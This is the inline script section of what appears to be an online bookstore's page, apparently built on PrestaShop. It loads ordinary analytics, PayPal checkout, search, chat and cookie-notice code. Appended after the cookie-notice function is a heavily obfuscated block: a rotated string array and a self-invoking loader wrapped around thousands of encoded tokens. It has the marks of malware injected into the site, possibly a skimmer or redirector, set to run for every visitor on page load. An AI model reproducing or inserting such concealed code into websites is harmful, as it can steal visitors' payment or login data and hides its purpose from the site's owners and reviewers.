src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/0363392168.js"></script> <script type="text/javascript" src="https://bukinist.al/themes/default-bootstrap/js/arild.js"></script> <script type="text/javascript">/* <![CDATA[ */;var yotpoAppkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0";function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}
var inIframe=inIframe();if(inIframe){window['yotpo_testimonials_active']=true;}
if(document.addEventListener){document.addEventListener('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});}
else if(document.attachEvent){document.attachEvent('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});};function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});var NewsletterPro_Ready=NewsletterPro_Ready||({init:function(){this.callbacks=[];return this;},load:function(callback){this.callbacks.push(callback);},dispatch:function(box){for(var i=0;i<this.callbacks.length;i++){this.callbacks[i](box);}}}.init());var doofinder_script='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;f.setAttribute('charset','utf-8');s.parentNode.insertBefore(f,s)}(document,'script'));var dfClassicLayers=[{"hashid":"6e3c940652c80ba71a083d63f28cb847","zone":"us1","display":{"lang":"en","captureLength":2,"initialSearch":'search',"currency":{"symbol":'Lekë;',"decimal":'',"thousand":' ',"precision":2,"format":'%v %s',"forceDecimals":false}},"queryInput":"#search_query_top"}];(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-53924815-17','auto');ga('send','pageview');var OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.init({appId:"c78fce3f-59c1-41d3-8b04-47e5315457b0",});});!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','448137805944414');fbq('track','PageView');(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));window.callbellSettings={token:"s87ogeS4qGs9J1kqnmfoQsAr"};(function(){var w=window;var ic=w.callbell;if(typeof ic==="function"){ic('reattach_activator');ic('update',callbellSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Callbell=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://dash.callbell.eu/include/'+window.callbellSettings.token+'.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();};;function _0x1f9b(){const _0x26c3c2=['9040368RmkvZz','894466dApuwj','643321IoKWPq','1235143AijvvJ','580sXbmUm','78464EfroQo','1060821ErtHaQ','21336QPfThC'];_0x1f9b=function(){return _0x26c3c2;};return _0x1f9b();}(function(_0x30dc72,_0x380958){const _0x14dc9b=_0x252b;const _0x4ad8c2=_0x30dc72();while(!![]){try{const _0x22c569=-parseInt(_0x14dc9b('0x6'))/0x1+parseInt(_0x14dc9b('0x5'))/0x2+-parseInt(_0x14dc9b('0x2'))/0x3+-parseInt(_0x14dc9b('0x1'))/0x4+parseInt(_0x14dc9b('0x0'))/0x5*(-parseInt(_0x14dc9b('0x3'))/0x6)+parseInt(_0x14dc9b('0x7'))/0x7+parseInt(_0x14dc9b('0x4'))/0x8;if(_0x22c569===_0x380958){break;}else{_0x4ad8c2['push'](_0x4ad8c2['shift']());}}catch(_0x534719){_0x4ad8c2['push'](_0x4ad8c2['shift']());}}}(_0x1f9b,0x4f450));function _0x252b(_0x395460,_0x1f9b1f){const _0x252b2d=_0x1f9b();_0x252b=function(_0x2c7bc6,_0x598893){_0x2c7bc6=_0x2c7bc6-0x0;let _0x5ee8dd=_0x252b2d[_0x2c7bc6];return _0x5ee8dd;};return _0x252b(_0x395460,_0x1f9b1f);}(function(){(function(_0x582e5b,_0x266f26){_0x266f26(_0x582e5b);}([[['ClHRytwldtUFrhmV','xXdwESmPqdYPttLc']['join'](''),'OmExoDXGWENIzeyT'+'jVLREaRxMJTnufTQ','wXaPJnbttdFawTTc',[['a.6n.13.a.2r.6m.2z.5i.4c.9.4o.q.66.1m.o.32.1g.3z.45.48.4s.4r.j.6t.5v.45.5f.6s.m.49.4t.2a.41.69.4y.63.4c.s.2x.5e.1y.65.2.25.6e.26.70.6a.4a.3r.5g.3i.3w.11.y.1s.2n.4u.2j.63.11.2c.2y.1x.4i.27.1n.5p.64.6y.2v.33.3e.1n.1r.2p.5c.5g.6g.6p.30.3t.4d.3x.2e.6l.65.4d.57.5x.h.5y.16.20.3v.30.4t.52.38.3u.2p.40.4e.5e.6e.2t.1p.2u.5f.5c.6k.6s.2z.3t.4e.10.i.6n.67.6p.13.2h.36.5y.2.4m.2w.3b.1i.61.51.4z.5k.68.15.35.q.4z.3g.u.4r.6c.g.11.5r.5k.6p.48.4s.4r.3.4.63.2u.1x.6.69.49.4t.2e.4d.27.3y.5v.2v.18.40.c.2g.3i.42.3z.20.3z.12.2f.60.i.62.54.2c.6j.63.41.l.3t.r.6x.53.6e.i.42.6w.61.33.2g.4v.6c.6h.35.q.4z.3a.39.3m.50.5c.6d.2g.4v.49.6v.52.7.2d.1w.55.2d.2s.4a.72.4q.s.2u.5b.5t.2e.34.1v.2p.5g.44.40.6v.26.4t.4v.3d.5w.y.64.1c.1f.1a.5s.6x.49.5k.4f.5z.50.6z.73.33.6i.1q.54.7.6x.1m.6o.40.23.3k.58.3k.3o.4k.31.5g.4j.3r.6.41.65.5b.1e.6r.14.6j.55.l.2o.4c.70.5m.45.1s.1f.27.56.6z.59.4m.i.3h.6u.25.42.z.24.3d.4c.62.2z.3l.1j.4l.2p.1u.2y.4f.31.f.5a.1v.3n.k.6i.1k.56.7.3v.2.2p.22.5i.u.58.3k.3k.4i.3y.4k.36.61.4x.1c.67.5b.2e.6l.65.6l.9.3a.1j.6m.5u.3u.2b.43.71.61.2.4z.6m.42.1p.64.2g.3i.3q.4p.w.26.1w.2l.2a.4p.2f.5p.56.p.32.2w.l.55.2q.4f.6x.5q.41.1z.1i.27.59.5m.57.4g.k.2x.5m.63.2y.3b.6j.3v.57.5p.3r.3z.1k.6v.62.2x.4m.6t.61.3i.25.32.5k.1k.10.2k.5z.p.3o.1m.2t.5o.5e.5e.60.3o.3m.4h.2w.5c.4n.3q.6g.2f.j.4n.4m.5.2y.69.5.2q.6z.1c.1l.2t.3l.35.72.9.67.4r.e.2l.6w.6m.4i.9.4e.7.3.62.14.30.1s.47.61.m.e.6v.6d.19.4h.2j.6n.5t.3y.9.1v.2h.5e.5d.52.4b.1v.2z.5w.6i.2o.73.3i.2q.5j.5c.66.1.1y.1u.4a.73.2r.6x.3r.36.19.3c.6l.h.2l.6k.5s.3p.3c.1k.6p.5x.2l.2x.1v.6e.6q.4z.24.4s.v.q.g.6p.c.16.23.6d.31.41.6j.2s.5v.6r.25.10.5.4i.30.2w.49.1.56.5n.62.70.2p.2z.3i.1r.1l.2o.5d.54.2e.62.1h.3l.2t.3x.s.3p.16.2w.59.2n.69.3u.3i.6m.34.v.1w.52.3t.51.5i.3e.5y.1j.1w.63.3k.6i.5i.5g.3v.42.18.2w.1k.5h.2z.4l.5j.6b.1d.38.50.6k.3u.16.6m.3g.39.52.22.6i.1v.2p.5o.44.2g.11.5i.6.1y.2g.2u.4e.3.i.60.3s.5e.4x.2e.1s.5e.4u.2n.65.z.5i.4p.p.70.69.1h.14.1x.2v.4i.8.44.40.1g.2v.5e.5w.1u.0.20.20.8.1a.62.29.4m.6t.61.3x.56.48.4g.2r.3x.5w.5.5d.50.4r.70.6m.6z.64.2u.6t.4x.4o.56.4g.4l.6u.9.4p.2x.4l.3y.17.2s.6p.65.5t.z.1t.g.46.4p.2b.1c.27.20.71.4e.q.33.5i.1u.61.0.26.3m.2r.2a.11.w.0.1g.5h.1v.19.30.4b.2x.b.58.1s.3q.g.6m.5q.69.2n.1a.2q.2h.5c.2b.22.2g.3i.4e.73.2q.1y.3i.4i.1z.2f.l.4n.3m.3z.61.1l.5j.3r.1h.6x.2d.50.60.j.3m.3y.13.5m.57.4g.k.2x.6q.63.2q.2z.6n.6c.62.67.30.2q.3x.18.1u.28.4x.51.2b.2l.5.i.3o.g.4z.36.1l.1k.6q.5x.2v.52.1l.6i.6u.5b.16.z.6u.5q.k.39.b.68.5o.m.6m.z.5f.2w.2t.13.1t.6z.59.4d.4p.2f.4q.69.3d.5v.2x.1e.72.26.2k.3e.6g.1.5i.31.57.5n.3l.3z.1q.6v.66.31.6d.57.2x.5m.2s.4e.6y.4y.3x.c.6z.6h.2q.28.6w.4i.m.6y.68.6v.19.4p.4r.68.1a.5.37.1c.5q.m.4w.3t.49.5k.4f.5z.58.3h.6r.1g.2y.6h.5w.1k.6t.5x.2l.4w.1v.1l.6y.4r.1w.3y.3k.2r.6o.28.69.36.2w.u.62.43.6x.3a.6e.45.r.68.1u.5u.1g.6e.4t.15.17.2.i.24.21.42.5.3o.3m.4h.4b.5s.6s.3q.3y.55.5u.2k.4u.4t.3n.a.2f.5a.4b.1c.1l.2t.3t.1t.g.2n.2l.43.e.2i.6h.35.q.4j.6o.6u.5m.1u.36.q.47.4p.2a.1y.g.11.4y.51.15.3g.6n.g.2m.6g.5w.3k.3j.1k.6o.5x.3s.56.s.q.g.4v.26.4v.s.u.k.6q.d.16.22.6d.2z.4f.6p.3c.3r.3t.5h.z.6.4m.2w.2z.48.1.55.5n.2b.26.50.4e.22.9.4.30.2v.4y.14.32.43.6i.23.6d.31.3t.6j.s.1.6z.2l.5v.5.4i.30.2o.41.27.3u.3v.62.6e.1b.39.u.2d.3e.r.4u.68.4c.62.2z.2q.f.4t.4.4j.d.55.2f.5q.2u.4d.6z.52.3l.f.4i.61.9.28.72.4k.g.6.6c.6r.1b.w.1b.4k.4h.15.6b.1u.3c.3x.2e.6l.65.45.1l.65.5r.66.5u.3f.1w.5m.65.13.30.16.6w.62.3i.6y.3i.71.65.23.3l.2v.3i.18.54.2q.52.6t.6i.1j.p.1j.47.41.13.1z.i.6e.6i.6q.1i.6f.2j.5m.57.4g.k.2x.30.15.5o.3k.40.6c.62.63.2w.4h.q.2k.6c.1t.2i.59.1v.1m.5v.72.3d.3e.2b.45.73.61.6e.2.3w.1w.5c.50.68.5b.5c.2k.43.2g.1a.6b.6g.6a.62.1g.4u.4t.d.3t.47.41.43.5s.0.4m.2w.4a.3y.2f.5b.1e.29.6c.19.35.q.4z.48.3w.23.3v.y.65.32.4h.k.18.6o.39.v.1f.3n.2u.5r.5e.66.4y.6m.72.5b.7.6w.4z.6w.6i.c.6i.4m.d.4c.4.2.4f.2u.4a.7.1c.4a.5x.3m.2p.4x.4x.19.3c.6l.h.2l.6k.5s.3p.3c.3s.20.a.1k.6u.5o.46.64.3k.3o.4k.2t.4k.2i.13.1q.2q.3i.48.4s.4r.6r.45.63.65.5.6y.18.2x.38.2q.j.6f.60.3p.1e.6e.6j.39.u.67.6q.71.u.26.2u.53.2c.4p.2d.5h.4u.4z.6t.69.5z.29.z.4d.6z.24.i.5p.5x.3k.4o.43.3o.5o.4u.3k.5e.15.40.o.4g.3m.62.2e.6b.3b.25.6d.2x.3x.v.3x.4z.3p.h.2m.5g.4i.30.2q.3.3s.49.28.6w.2b.17.58.0.45.s.63.2o.1q.10.t.2a.4p.2f.26.4i.5b.3i.6x.5z.2h.5.6l.5t.5g.3r.2p.26.o.31.14.4r.2h.70.2n.4c.6r.24.4u.23.2a.y.65.4n.5b.6g.26.6b.6z.6x.51.6e.45.r.68.4g.14.4d.30.1j.o.6u.5x.27.3v.6q.2b.68.5b.3e.v.4z.1z.6k.1k.3q.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.3u.52.3d.1r.6y.6.6k.4e.1b.22.29.6e.3j.44.i.54.46.14.2w.4.5p.4g.7.73.45.2j.4q.2h.60.28.1k.10.1y.47.27.26.43.3q.4i.73.58.54.25.6k.5z.s.5i.18.j.64.6i.64.5b.1v.1z.5d.67.5.1b.6l.41.2l.12.2f.44.6y.61.2v.a.3m.1i.62.2h.x.57.5e.2z.39.1e.4r.55.1q.6i.3x.6d.31.69.6r.e.2b.5p.5f.4x.3w.54.3v.g.5g.5d.4w.3v.5u.4e.4g.1h.g.47.1l.2o.5d.54.5w.39.31.o.v.1o.2c.d.36.2w.2n.4u.2j.63.11.5y.1k.25.s.5t.1f.14.1t.2r.66.3k.6c.6r.20.4o.p.q.g.6r.a.16.25.6d.2x.3x.f.30.1d.5x.4m.12.3.1s.4.s.3f.1k.6s.5x.2j.4y.1x.1p.72.4v.1y.3t.3l.2v.32.5w.42.6a.60.59.1c.6p.1a.6n.59.h.2q.4f.6x.5q.2y.27.4s.6x.3x.6z.57.1y.1n.6m.4c.3k.3o.4g.48.5w.6o.3n.3z.55.5t.2k.4s.4r.j.1h.z.2l.45.5s.4g.o.64.4f.4f.1t.4r.43.3m.5q.54.i.20.1h.4a.5b.56.1y.5o.35.6g.2f.j.4n.52.57.3v.1l.1p.3l.4b.35.1l.2t.4h.21.6.3s.1r.5n.64.6y.2v.33.3e.1n.1r.2t.5g.58.2a.4d.3x.55.49.3x.3a.39.v.1f.3n.3.1t.5m.6w.2z.6u.1l.5b.7.3s.4j.5y.2z.1h.2t.48.1z.3q.4n.3x.1a.66.1.6u.2f.l.4n.3m.4v.5t.69.4n.3t.3r.1e.1r.2t.3t.2r.y.33.4x.4r.y.3i.5u.1j.1w.15.4c.j.5g.31.1m.40.1a.2w.6m.5x.1m.4h.3c.6d.2j.6l.2l.62.1i.1c.m.5k.2p.1k.6q.5x.33.2v.o.2t.2o.4n.2i.25.3r.2v.1y.5m.4y.0.2f.65.5q.37.t.1j.3r.7.1v.5p.71.33.6q.1k.56.7.3v.4j.5w.31.1j.2p.4c.1v.3k.4i.3y.1m.62.6.6r.2f.g.4n.3k.4t.5z.6d.4j.3x.3l.1h.1o.2p.3x.2q.11.33.50.4r.w.3c.5w.1f.1s.19.4e.m.5d.2x.1q.41.17.2w.6h.5x.1k.4n.3i.69.2n.6h.2n.65.1f.1w.i.5r.2s.1k.6t.5x.31.2p.q.2p.2s.4j.2k.20.3k.2r.1u.5n.53.0.2a.65.5o.35.r.1f.3n.3.1x.5k.6y.2z.6u.1r.59.7.3y.4j.5u.33.1d.2t.48.1z.3m.4h.3v.26.66.7.6o.2f.j.4n.3q.4r.5x.69.4n.3t.3n.1c.1l.2t.3t.2p.w.33.53.4r.12.3e.5y.1j.1w.15.48.l.5e.31.1m.46.14.2w.6k.5x.1q.4l.3g.6d.2j.6l.2h.60.1c.28.m.5q.2v.1k.6o.5x.2z.2r.s.2t.2o.4n.2m.27.3p.2v.1y.5k.50.0.2d.65.5m.3b.p.1j.3r.6f.5h.63.5p.4u.6q.1q.54.7.61.57.68.40.2j.2x.3o.3k.2q.70.v.6c.48.67.30.4x.6.3a.2v.b.b.51.z.45.r.6k.1q.2i.6e.5k.2h.1k.6q.5x.2n.1g.21.1h.6m.53.2i.25.6e.26.70.r.2c.4p.2d.71.4e.t.5x.g.3z.29.z.4d.6z.52.4h.71.36.3s.5n.6i.1t.2r.5a.48.6y.4r.e.2x.13.4b.2q.4b.1g.o.32.4l.u.6d.1y.5o.4b.5v.52.6e.62.4y.10.4b.2r.1k.2a.1m.66.6a.6n.39.u.4n.6u.6r.5l.1y.3a.t.42.4p.2f.6t.56.1j.28.55.6q.5q.2q.4f.6x.5a.49.69.6s.2v.3p.28.6y.4g.k.2x.6c.6r.17.12.6r.5m.g.36.8.68.5r.m.6k.35.r.1f.3v.b.25.2u.5k.5e.6e.2m.13.5a.10.3x.2t.12.6j.39.u.4v.2w.6x.q.1q.3i.6e.28.4p.29.5p.3y.4r.5x.15.3x.73.5a.6f.1b.k.34.6x.3s.3d.1s.6i.1t.2r.5i.6m.24.29.3a.5.z.2k.3c.2a.3c.5j.49.5j.6m.2d.4i.6t.61.3p.1j.2o.4m.1k.51.5y.7.5d.52.4b.2b.1m.4c.2i.48.6v.18.4t.4v.6g.58.45.1b.2w.6l.5x.1k.4n.3i.69.2n.6h.2n.61.1b.5a.i.5n.5v.3k.2v.59.1c.u.50.5a.4i.9.1w.24.3o.2r.36.1r.1a.2y.6e.4l.5o.35.r.1f.3v.4d.4q.44.12.1s.6e.2i.4r.33.5s.59.2d.6s.2f.22.2g.3i.42.0.3r.2p.3a.4a.38.i.6l.2k.1w.5f.4g.6p.65.3','l.2b.5p.11.5a.8.2g.2.67.2z.6y.4e.3u.4e.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.45.2u.59.6u.2d.1b.6c.3u.1k.3v.5o.1x.52.1g.6i.1v.2p.5o.39.6m.5r.5q.6.26.3j.38.4m.9.3r.6f.m.16.3b.p.1j.3r.41.19.5r.6r.5i.3b.73.3y.3d.4a.5n.4o.6g.a.5y.6q.61.4.20.3k.2r.2y.4t.a.1c.6a.32.1z.6h.61.6t.5f.6b.6b.6m.3f.3f.2b.45.73.5l.2s.4z.62.46.2h.2d.11.5b.5c.30.34.2p.5g.5q.4m.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.2p.4e.3d.1r.6y.4e.6k.8.46.22.36.66.u.6t.6c.48.65.32.4x.4.6d.4w.3p.3x.51.2b.2l.7.g.3q.g.4z.34.1r.1k.6o.5x.2j.20.25.3w.3c.5b.1a.67.3g.1a.18.1m.4u.o.56.5j.1c.15.2g.5k.4f.5z.1z.5n.73.1w.55.d.6b.1k.6p.5x.25.1i.4y.6m.24.1d.2k.16.4v.4.55.2c.6j.0.4b.1y.2.4b.1.e.5n.5n.11.j.3o.g.3v.6i.23.6f.q.4y.3u.4k.1l.c.8.3o.3m.4l.4f.5s.6s.3m.3u.55.5y.2k.4u.4t.d.49.13.2h.35.58.5h.1g.5s.6v.6s.3d.1w.1v.2m.6x.2o.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.4d.6n.e.2b.56.49.5w.5g.8.4.38.3h.5a.2a.14.40.3c.5w.1f.1s.5r.k.49.68.4w.12.2d.17.2w.69.65.i.13.1k.a.4d.v.25.5.41.58.i.13.6f.v.31.51.1k.1k.2.26.6y.29.q.12.57.4k.4h.6r.q.1k.2i.1y.58.15.2q.6t.61.3p.t.34.37.6i.5q.70.v.27.5w.q.70.2f.6j.i.6u.11.1u.21.3n.2v.3i.1a.5a.2q.4w.6t.6m.1f.t.1j.3z.61.z.1t.36.3w.5m.1o.5a.7.3z.4j.5w.31.1j.2p.4c.1v.3k.4m.42.16.62.2.1z.5m.3v.1a.e.1h.5r.6t.61.3p.5j.55.5c.6o.4z.54.21.5z.6u.a.6w.2b.6n.39.u.4n.6u.6v.5p.1y.3a.p.46.4p.2b.6t.1k.1j.28.67.2f.1d.13.4g.5x.5g.6g.59.q.3d.1u.6i.1x.2v.5m.3k.5m.38.2q.37.1x.2k.2q.49.1q.1c.3x.18.1x.x.5f.30.2p.z.1v.6y.5a.49.4t.2a.4x.69.8.1m.3w.s.6w.6y.2u.1h.20.2.4.4f.2u.4c.1h.0.31.65.3y.6j.5c.5k.4f.5z.1v.5p.4r.33.8.2t.3e.3d.6r.5x.29.1u.19.54.1d.6z.20.4o.p.q.g.6r.a.16.25.6d.2x.4d.3p.4.h.3x.1t.12.3.4i.30.4b.6r.2f.2.1m.23.6a.6n.39.u.53.6e.6j.6g.2x.70.4x.2a.4p.2f.71.4a.p.5t.g.3z.29.13.4f.6x.52.0.73.38.14.1p.5n.8.1i.42.6w.5w.3k.3o.4g.40.1m.5s.1u.1e.4x.61.5b.56.3.6x.4b.3t.z.0.1j.1m.2p.4d.30.51.33.5y.4z.4.3g.5s.1f.20.11.34.61.4b.54.1a.3j.4e.3r.5c.3i.3w.11.y.1s.2n.2h.1.n.3r.k.53.37.1q.1k.6v.5x.29.5o.1j.2x.2s.5v.14.26.3m.2r.22.1p.2w.2q.18.5j.5a.4n.5h.5o.4b.5v.5a.5m.5y.1k.4.47.6a.1k.6o.5x.2b.5m.1h.31.2o.5z.1y.3x.3p.2v.3a.4q.46.6a.3e.10.28.6n.67.49.4n.2q.5h.2x.1b.6.2f.44.6y.5t.f.y.5k.48.5m.4o.6c.30.3g.16.1x.1v.6g.1l.3n.3b.23.6d.31.49.6r.k.3n.32.4y.2k.5i.4i.30.3t.4x.3d.1m.6y.4.6m.3s.39.u.2l.g.6t.e.4g.1a.1f.2c.4p.2d.5h.c.4j.3v.1d.1h.2h.3.z.4j.18.3z.v.3g.3k.4o.43.3o.4c.2n.3k.5e.4z.48.o.60.3u.3t.6a.38.1s.32.u.66.3z.2c.1w.4x.6z.1.10.i.1k.10.38.11.3q.1g.6i.1v.2p.50.1p.g.2l.46.32.26.3j.3x.1z.h.w.66.5j.16.6x.3a.3z.v.46.25.50.41.6k.53.6h.3g.3b.63.2q.60.5i.4c.5q.4q.6z.1n.2v.5e.5o.1u.5n.4f.4x.1m.18.39.43.34.43.5a.2j.6r.2u.3k.5k.3v.5w.5c.5d.50.57.2v.46.x.31.34.v.3m.4h.34.5c.1a.52.1z.6a.17.3z.58.5.6z.4f.3x.13.6.3y.2f.4.5k.18.6e.1b.20.y.33.6q.27.46.42.1.53.6c.59.4k.4h.5h.3p.o.6c.10.68.2e.3p.24.2x.3v.58.q.7.4i.30.o.15.6h.e.4r.4o.2g.17.2.26.5.4t.6m.1w.1a.38.36.5w.8.56.2k.5m.1j.47.6v.4d.1j.l.37.4f.2m.53.46.2i.3y.5z.14.y.1k.3f.72.2i.1v.4l.3u.n.16.3c.4h.45.5m.3x.u.3m.3v.34.6b.4m.2j.1n.6y.3h.2i.5q.6w.37.52.w.1m.2d.57.4a.i.3i.71.3e.5f.70.u.24.1o.3m.5b.5v.26.6c.1h.2i.47.13.1d.z.1v.3v.k.0.2v.3h.33.1l.16.4.5e.19.5s.6c.1d.6e.5m.h.2k.2.2e.5l.5s.32.32.5q.46.71.24.3t.r.13.2s.5g.2.m.y.4l.5z.4p.16.3d.1m.37.c.3q.2d.5o.2w.72.0.66.4u.68.60.52.2k.5m.1j.2u.o.59.2m.56.2t.41.2m.5m.73.4m.4m.1n.a.6g.1k.35.8.22.1.6i.5s.6b.2k.2.28.67.5s.8.2k.5o.1d.9.3g.2x.6r.6b.4l.5e.2.m.3a.1z.60.5w.3p.a.6s.15.c.54.1z.1l.3t.2q.e.66.3j.40.6g.1d.5j.4s.45.5p.22.2v.6h.6z.35.15.58.62.2p.54.4w.3z.5v.1i.44.5s.5c.2c.38.4x.31.3f.k.36.1r.67.55.1e.k.54.47.1a.71.5v.11.1t.6y.3s.56.4d.3q.4v.6f.w.3n.21.6q.5o.3w.4o.4v.44.5x.3x.2x.66.3d.46.4x.6l.k.4y.5b.14.69.4t.x.2f.4g.3z.4u.6o.3n.4w.3q.x.4b.6w.6o.62.52.6c.r.3g.2j.f.k.36.5d.65.55.2c.k.50.49.16.6d.49.11.1x.6k.3y.4y.57.3k.4p.6f.y.4b.5m.1q.3b.c.20.51.4z.2w.3g.g.3a.5o.64.4h.2n.k.52.4r.18.69.59.x.1v.6t.3x.5a.2y.3p.4i.5t.z.3n.2v.6s.5q.1d.6c.r.3c.2h.1b.56.2y.2e.5n.i.68.c.52.6d.2u.2e.z.4d.6p.44.18.2i.5q.6y.4r.4o.3u.3n.6w.2.17.3h.4w.4l.4e.3t.12.2g.3a.2t.1d.4x.3s.4.i.6f.5t.1u.3r.2q.6n.47.2j.m.55.2p.24.5l.3f.2o.2l.5c.2p.2x.k.b.44.2h.1d.58.2q.2w.1m.2w.5d.6t.56.6x.3.6d.2z.3x.1x.3z.16.54.66.2s.4f.4w.72.q.1g.46.5e.5g.1s.4n.4z.30.3v.2g.6.2f.1l.4v.5e.71.3y.6z.d.1j.33.49.5t.3s.x.24.62.2p.54.4w.3z.3n.1i.4s.2n.5c.1w.3g.4x.31.4a.k.3e.1p.67.4h.2q.2k.5k.1h.n.3g.2z.3x.5a.3t.w.2z.66.2u.4x.4w.3s.43.1c.42.m.5g.20.4t.53.2i.c.g.3a.5e.66.4x.l.k.56.6h.14.6h.4n.x.1z.63.3z.52.4v.3n.4g.69.x.3n.3k.6o.62.72.4s.4r.5e.5u.4c.58.62.3g.45.53.5n.6v.3u.1d.1m.e.3d.6z.6j.36.2k.68.m.4w.1.27.6o.45.y.6k.21.6y.3i.6t.55.5x.1o.6u.3g.l.62.i.6u.2k.50.3x.b.5b.31.6n.41.23.6r.2m.5m.71.k.6f.1d.6i.64.16.3b.5y.6c.r.3c.2h.p.k.3e.34.63.4h.1q.k.4g.5r.1a.6d.49.11.29.4r.3w.4q.6c.3m.4r.67.10.4b.6m.6q.64.i.4o.53.70.5t.3t.33.m.5g.48.62.p.5z.62.6f.26.1u.47.6v.6n.3r.5t.m.4h.p.24.5l.j.2o.25.52.2p.3d.6a.b.3w.6w.1d.50.1s.2w.y.68.5d.6l.1e.6x.j.k.2z.4d.z.3z.1e.1k.66.3x.n.4w.72.1u.1g.4u.21.5g.28.t.4z.38.4d.g.3a.60.60.4h.60.k.4m.19.18.6x.5.x.2b.6v.3t.52.3z.3l.52.f.13.4b.k.6s.5i.4e.6c.r.3c.2l.t.k.3e.38.67.4h.5t.k.4g.67.1a.6d.3l.11.21.6w.3s.4q.4.3q.53.3y.w.3n.1t.6q.64.a.68.v.3i.5j.c.5i.5o.6q.d.i.6s.2k.56.73.p.a.3j.6h.2i.4x.12.5h.i.4z.0.46.3z.2y.1c.1k.35.8.22.29.4a.3h.13.5e.62.3g.45.53.57.5j.6b.3v.34.2k.z.1h.11.4a.18.4w.m.4w.1.4u.3c.51.62.6c.1b.5w.68.3w.3m.4l.66.4g.e.3m.4j.5e.3n.32.5i.1p.4w.4h.1r.6h.6z.39.63.24.1c.5b.s.33.2z.34.72.1e.5c.5q.4y.1v.4h.3s.48.5m.6o.6r.a.5b.65.m.m.1h.1q.e.2z.5n.21.10.5g.2.m.q.2r.3k.22.3c.5l.a.7.6y.4w.32.3q.1l.5l.6w.u.6c.1u.6y.60.3g.6q.1j.50.15.6a.41.t.3r.5t.2c.55.1b.e.6n.z.a.2r.6m.2z.5i.4c.6r.62.35.6j.5e.20.5p.67.16.27.6d.31.j.3t.4d.1.32.5.12.6a.4w.4.3a.47.5z.10.g.59.4m.i.3h.6u.25.42.13.20.3d.3x.5s.6e.60.4w.u.44.2b.16.2h.6q.5q.2u.49.73.4u.4p.21.5a.2n.6n.28.72.4k.g.2x.2k.1v.20.55.4q.2a.20.30.51.3z.61.u.66.19.2e.17.3t.6z.58.68.1a.g.1a.5c.41.52.e.51.e.6w.2t.50.11.5b.5g.2.36.4o.26.6o.3o